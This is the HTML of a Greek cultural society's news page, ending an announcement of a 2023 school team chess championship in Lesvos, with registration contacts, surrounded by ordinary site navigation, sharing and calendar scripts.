<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&delta;) &sigma;&epsilon; &pi;&lambda;ή&rho;&eta; &iota;&sigma;&omicron;&beta;&alpha;&theta;&mu;ί&alpha; &omicron;&rho;ί&zeta;&epsilon;&tau;&alpha;&iota; &alpha;&gamma;ώ&nu;&alpha;&sigmaf; &mu;&pi;&alpha;&rho;ά&zeta; &mu;&epsilon;&tau;&alpha;&xi;ύ &tau;&omega;&nu; &tau;&rho;&iota;ώ&nu; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omega;&nu; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ώ&nu; &tau;&omega;&nu; &iota;&sigma;&omicron;&beta;&alpha;&theta;&mu;&omicron;ύ&nu;&tau;&omega;&nu; &sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: #333333;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Delta;&eta;&lambda;ώ&sigma;&epsilon;&iota;&sigmaf; &Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή&sigmaf;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;</span><span style="color: gray;">&mu;&epsilon; email :&nbsp;<a href="mailto:dlamprouplomari@gmail.com" target="_blank" style="color: blue;"><span style="color: #1155cc;">dlamprouplomari@gmail.com</span></a></span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;</span><span style="color: gray;">&tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&iota;&kappa;ά (&kappa;&alpha;&iota; &mu;&epsilon;&nbsp;</span><span style="color: gray;">sms</span><span style="color: gray;">), &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;ά &sigma;&tau;&omicron; 698 3717077&nbsp;</span><span style="color: gray;">(&Lambda;ά&mu;&pi;&rho;&omicron;&upsilon; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf;)</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span style="color: gray;"><br />
</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;&Sigma;</span><span style="color: gray;">&tau;&iota;&sigmaf; &delta;&eta;&lambda;ώ&sigma;&epsilon;&iota;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή&sigmaf; &theta;&alpha; &pi;&rho;έ&pi;&epsilon;&iota; &nu;&alpha; &alpha;&nu;&alpha;&phi;έ&rho;&omicron;&nu;&tau;&alpha;&iota; &tau;&omicron; ό&nu;&omicron;&mu;&alpha; &kappa;&alpha;&iota; &tau;&omicron; &epsilon;&pi;ώ&nu;&upsilon;&mu;&omicron; &tau;&omicron;&upsilon; &mu;&alpha;&theta;&eta;&tau;ή, &eta; &tau;ά&xi;&eta; &pi;&omicron;&upsilon; &phi;&omicron;&iota;&tau;ά &kappa;&alpha;&iota; &eta; &epsilon;&pi;&omega;&nu;&upsilon;&mu;ί&alpha; &tau;&omicron;&upsilon; &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &tau;&omicron;&upsilon;.&nbsp;</span><span style="color: gray;">&Delta;&eta;&lambda;ώ&sigma;&epsilon;&iota;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;έ&sigmaf; &mu;έ&chi;&rho;&iota; &tau;&omicron; &Sigma;ά&beta;&beta;&alpha;&tau;&omicron; 11 &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon; 2023.&nbsp;</span><span style="color: gray;">&Sigma;&tau;&omicron; &chi;ώ&rho;&omicron; &tau;&omega;&nu; &alpha;&gamma;ώ&nu;&omega;&nu; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;έ&sigmaf; &theta;&alpha; &gamma;ί&nu;&omicron;&nu;&tau;&alpha;&iota; &mu;ό&nu;&omicron; &epsilon;ά&nu; &upsilon;&pi;ά&rho;&chi;&omicron;&upsilon;&nu; &kappa;&epsilon;&nu;έ&sigmaf; &theta;έ&sigma;&epsilon;&iota;&sigmaf;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt;"><span>&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt;"><span style="color: gray;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="color: gray;">&Gamma;&iota;&alpha; &tau;&eta;&nu; &Delta;&iota;&epsilon;ύ&theta;&upsilon;&nu;&sigma;&eta; &tau;&omega;&nu; &alpha;&gamma;ώ&nu;&omega;&nu;&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="color: gray;">&omicron; &Pi;&rho;ό&epsilon;&delta;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &Omicron;&rho;&gamma;&alpha;&nu;&omega;&tau;&iota;&kappa;ή&sigmaf; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;ή&sigmaf;&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="color: gray;">&kappa;&alpha;&iota; &Delta;&iota;&epsilon;&upsilon;&theta;&upsilon;&nu;&tau;ή&sigmaf; &tau;&omega;&nu; &Alpha;&gamma;ώ&nu;&omega;&nu;&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="color: gray;">&Theta;&epsilon;&omicron;&lambda;ό&gamma;&omicron;&sigmaf; &Pi;&alpha;&tau;&epsilon;&rho;έ&lambda;&eta;&sigmaf;</span></p>

		
		
		
		<div class="edn_fixedPrevNextArticleNavigation">
			
			<a class="edn_previusArticle" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1307/2o-%ce%9d%ce%b5%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-RAPID-%cf%84%ce%b7%cf%82-%ce%91%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%a4%ce%bc%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82">
				
				<span class="edn_fixedNavImage" style="height:140px;">
					<img alt="2o Νεανικό Τουρνουά RAPID της Ακαδημίας του Σκακιστικού Τμήματος" src="/Portals/0/EasyDNNNews/1307/140140c548EDNthumbimg-20230219_124659.jpg"/>
				</span>
				<span class="edn_fixedNavTitle">2o Νεανικό Τουρνουά RAPID της Ακαδημίας του Σκακιστικού Τμήματος</span>
				
				
			</a>
			
			
			<a class="edn_nextArticle" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1309/4%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2022-23">
				
				<span class="edn_fixedNavImage" style="height:140px;">
					<img alt="4ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2022-23" src="/Portals/0/EasyDNNNews/1309/140140c548EDNthumbimg-1597744144841631479.png"/>
				</span>
				<span class="edn_fixedNavTitle">4ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2022-23</span>
				
				
			</a>
			
		</div>
		
		<div class="edn_socialPrintWrapper">
			
								<iframe src="https://www.facebook.com/plugins/like.php?locale=el_GR&href=http%3a%2f%2fwww.veniaminlesviossociety.gr%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fArticleID%2f1308%2f20%ce%bf-%ce%91%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%9f%ce%bc%ce%b1%ce%b4%ce%b9%ce%ba%cf%8c-%ce%a0%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%a3%ce%ba%ce%ac%ce%ba%ce%b9-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%81%ce%b9%cf%8e%ce%bd-2023-%ce%a0%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%95%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%9b%ce%ad%cf%83%ce%b2%ce%bf%cf%85&width=120&layout=button_count&action=like&size=large&show_faces=true&share=false&height=21" width="120" height="28" class="edNews_fbLike" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
							
			
							<script type="text/javascript">
								var addthis_config = addthis_config ||{ };
								addthis_config.lang = 'el';
								addthis_config.ui_language = 'el';
							</script>
							<div class="addthis_inline_share_toolbox"></div>
							<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a992d22a09479fe"></script>
							
			<span id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle_edn_printButton" class="edn_printButton"><span>Print</span></span>
		</div>
		<div class="edn_metaDetails edn_clearFix">
			<span class="edn_numberOfVievs">1966</span>
			 Rate this article: <div class="article_rating"><span class="current_rating" > 5.0</span><div class="EDN_article_rateit M548 rateit " data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-resetable="false" ></div></div>
			
		</div>
		
		
		
		
		
		

		
		
		
		
		
		

		
		
		<input type="hidden" name="dnn$ctr548$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate" value=" 5.000" />
		<script type="text/javascript">
			// <![CDATA[
			eds2_2(function ($) {
				var isArticleRated = false;
				if (!false)
					isArticleRated = $.cookie("EDNA-11308");
				var $rate_it = $(".EDN_article_rateit.M548");

				$rate_it.bind('rated reset', function (e) {
					var ri = $(this),
						value = ri.rateit('value'),
						articleid = 1308,
						portalId = 0,
						moduleId = 548,
						tabId = 131;

					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);

					if (!false)
						$.cookie("EDNA-11308", "true");

					document.getElementById("dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate").value = value;

					$.ajax({
						url: "/DesktopModules/EasyDNNNews/ashx/RateArticle.ashx",
						type: "POST",
						cache: false,
						dataType: 'json',
						timeout: 15000,
						data: {
							portalId: portalId,
							moduleId: moduleId,
							tabId: tabId,
							articleid: articleid,
							ratingValue: value
						}
					})
						.done(function (response, status) {
							ri.siblings('.current_rating').text(response);
						})
						.fail(function () {
						})
						.always(function () {
						});
				})
					.rateit('value', document.getElementById("dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly', isArticleRated)
					.rateit('step', 1);

				$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),
						$authorGDPRAgreement = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_cbShowCommentsGDPRComplianceAgreementRules'),
						authorName,
						authorEmail,
						comment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),
						$notValidCaptcha = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblCaptchaError'),
						$noauthorGDPRAgreement = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblShowCommentsGDPRComplianceAgreementError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;


					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorGDPRAgreement.length > 0) {
						$noauthorGDPRAgreement.css('display', 'none');
						if (!$authorGDPRAgreement[0].checked) {
							$noauthorGDPRAgreement.css('display', 'block');
							noErrors = false;
						}
					}

					if ($('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlCommentsCaptcha').length > 0) {
						var commentsCaptchaResponse = grecaptcha.getResponse(window.eds_commentsform_captchaId);
						if (commentsCaptchaResponse.length == 0) {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val('');
							$notValidCaptcha.css('display', 'block');
							noErrors = false;
						}
						else {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val(commentsCaptchaResponse);
							$notValidCaptcha.css('display', 'none');
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr548$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
	</article>

	
	</div>
	
	<div id="themeSelection548" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal548" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_548 --></div>
  </div>
  <div class="c_footer">
    <div class="c_footer_l">
      
    </div>
    <div class="c_footer_r">
      
      
      
    </div>
	<div class="clear_float"></div>
  </div>
  <div class="CadetBlue02_footer"></div>
</div></div></div>
            <div id="dnn_ThreeGrid3" class="i_three_grid3 span3"><div class="DnnModule DnnModule-EasyDNNnewsCategoriesMenu DnnModule-550"><a name="550"></a>

<div class="CadetBlue02_style">
  <div class="CadetBlue02_top_bg">
    <div class="c_icon">
      
	</div>
    <div class="c_title">
      <h2 class="c_titles"><span id="dnn_ctr550_dnnTITLE_titleLabel" class="c_title_CadetBlue">Κατηγορίες</span>


</h2>
	</div>
    <div class="CadetBlue02_c_menu">
      
    </div>
    <div class="CadetBlue02_c_help">
	  
	</div>
	<div class="clear_float"></div>
  </div>
  <div class="c_content_style">
    <div id="dnn_ctr550_ContentPane" class="CadetBlue02_content"><!-- Start_Module_550 --><div id="dnn_ctr550_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCategoriesMenuC">
	
<div class="category_menu eds_news_Ozone eds_subCollection_categoryMenu eds_styleSwitchCriteria_module-550 eds_template_TemplatedMenu_CategoriesMenu Ozone_Style_brown eds_style_predefined_brown">
	
<div class="EDN_module_box">
	<h3 class="edn_module_title" style="display:none">Categories</h3>
	<ul class="edn_category_menu_wrapper">



<li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/8/CategoryName/Βιβλία" title="35">35</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/8/CategoryName/Βιβλία" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/8/CategoryName/Βιβλία" title="Βιβλία"><span>Βιβλία</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="104">104</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/6/CategoryName/Δελτία-Τύπου" title="Δελτία Τύπου"><span>Δελτία Τύπου</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="152">152</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/5/CategoryName/Εκδηλώσεις" title="Εκδηλώσεις"><span>Εκδηλώσεις</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/3/CategoryName/Ημερίδες" title="11">11</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/3/CategoryName/Ημερίδες" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/3/CategoryName/Ημερίδες" title="Ημερίδες"><span>Ημερίδες</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/2/CategoryName/Νέα" title="303">303</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/2/CategoryName/Νέα" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/2/CategoryName/Νέα" title="Νέα"><span>Νέα</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/9/CategoryName/Πολιτισμός" title="165">165</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/9/CategoryName/Πολιτισμός" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/9/CategoryName/Πολιτισμός" title="Πολιτισμός"><span>Πολιτισμός</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="77">77</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/7/CategoryName/Προβολές-Ταινιών" title="Προβολές Ταινιών"><span>Προβολές Ταινιών</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/4/CategoryName/Συνέδρια" title="8">8</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/4/CategoryName/Συνέδρια" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/4/CategoryName/Συνέδρια" title="Συνέδρια"><span>Συνέδρια</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/10/CategoryName/Σκάκι" title="84">84</a>
		<a class="edn_rss" href="http://www.veniaminlesviossociety.gr/Νέα/ctl/RSS/mid/548/CategoryID/10/CategoryName/Σκάκι" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/CategoryID/10/CategoryName/Σκάκι" title="Σκάκι"><span>Σκάκι</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li>
	</ul>
</div>



</div>
</div><!-- End_Module_550 --></div>
  </div>
  <div class="c_footer">
    <div class="c_footer_l">
      
    </div>
    <div class="c_footer_r">
      
      
      
    </div>
	<div class="clear_float"></div>
  </div>
  <div class="CadetBlue02_footer"></div>
</div></div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	
<div class="calendar eds_news_Ozone eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default Ozone_Style_brown eds_style_predefined_brown">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds2_2(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: false,
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_Ozone brown',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	

	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
		
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
			
				
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
				<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
					<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Ιανουάριος 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
				</table></td></tr><tr><td class="week_days" align="center">Δευ</td><td class="week_days" align="center">Τρι</td><td class="week_days" align="center">Τετ</td><td class="week_days" align="center">Πεμ</td><td class="week_days" align="center">Παρ</td><td class="week_days" align="center">Σαβ</td><td class="week_days" align="center">Κυρ</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day other_month" align="center" style="width:14%;"><span>30</span></td><td class="day other_month" align="center" style="width:14%;"><span>31</span></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>12</span></td><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td><td class="day" align="center" style="width:14%;"><span>15</span></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day has_posts _ EDNcategorycolor-default edn_category___6 edn_category___2 edn_category___9 edn_category___10" align="center" style="width:14%;"><a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDate/27-1-2026">27</a><div style="display: none;">
<div class="title edn_category___6 edn_category___2 edn_category___9 edn_category___10">
	<span>
		<a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDate/27-1-2026">27/1/2026</a>
	</span>
</div>
<div class="wrapper edn_category___6 edn_category___2 edn_category___9 edn_category___10">
	<div class="article edn_category___6 edn_category___2 edn_category___9 edn_category___10">
		
		<img alt="2ο Εσωτερικό Τουρνουά Βενιαμίν 2025–26" src="/Portals/0/EasyDNNNews/2369/250250p549EDNthumbimg-Tata2026-01.jpg" />
		
		<p class="title"><a class="_ EDNcategorycolor-default" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/userid/544/ArticleID/2369/2%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2025-26" target="_self">2ο Εσωτερικό Τουρνουά Βενιαμίν 2025–26</a></p>
		<div class="content"></div>
		
		<a class="_ EDNcategorycolor-default" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/userid/544/ArticleID/2369/2%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2025-26" target="_self">Read more</a>
	</div>
</div>
